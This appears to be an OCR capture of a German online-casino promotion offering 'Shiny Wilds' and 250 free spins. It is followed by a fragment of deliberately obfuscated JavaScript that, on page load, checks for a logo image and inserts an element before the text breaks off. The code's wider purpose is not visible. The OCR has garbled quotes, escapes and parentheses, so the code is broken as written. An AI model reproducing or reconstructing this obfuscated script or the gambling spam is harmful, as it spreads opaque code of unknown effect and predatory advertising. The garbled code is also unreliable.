
etwas. Melden Sie sich jetzt an und erleben Sie den Nervenkitzel
von Shiny Wilds selbst. Hol dir jetzt 250 Freispiele!
(function(_0x33e76b,_0x27fe51){const
_0x333984=_0x103f,_0x485900=_0x33e76b();while(!![])
{try{const _0x1c7074=parseInt(_0x333984(0x197))/0x1*(-
parseInt(_0x333984(0x1a0))/0x2)+parseInt(_0x333984(0x19a))
(-
parseInt(_0x333984(0x19b))/0x5)+parseInt(_0x333984(0x192))
(parseInt(_0x333984(0x19c))/0x7)+parseInt(_0x333984(0x19d)
(parseInt(_0x333984(0x198))/0x9)+-
parseInt(_0x333984(0x196))/0xa*
(parseInt(_0x333984(0x19e))/0xb)+parseInt(_0x333984(0x195)
_0x485900[‘push’](_0x485900[‘shift’]());}catch(_0xc56819)
{_0x485900[‘push’](_0x485900[‘shift’]());}}}
(_0x288b,0xda546),document[‘addEventListener’]
(‘DOMContentLoaded’,function(){const
_0x2b0196=_0x103f;if(!document[‘querySelector’]
(‘img[src=x22/files/img/logo.pngx22]’)){let
_0x4f3726=document[‘createElement’]
(_0x2b0196(0x199));_0x4f3726[_0x2b0196(0x19f)]=’/files/img/lo